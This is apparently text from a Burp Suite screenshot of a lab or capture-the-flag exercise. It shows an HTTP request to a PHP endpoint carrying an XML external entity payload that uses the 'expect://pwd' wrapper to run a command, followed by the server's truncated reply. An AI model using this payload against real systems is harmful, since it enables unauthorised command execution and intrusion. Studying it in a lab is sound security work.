 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex XML
GET /hosts.php HTTP/1.1
Host: 10.10.10.78
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 172
<!DOCTYPE foo [
   <!ELEMENT foo ANY >
   <!ENTITY xxe SYSTEM "expect://pwd" >]>
<details>
    <subnet_mask>&xxe;</subnet_mask>
    <test></test>
</details>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 21 Apr 2018 11:49:08 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 46
Connection: close
Content-Type: text/html; charset=UTF-8
There are 4294967294 possible hosts for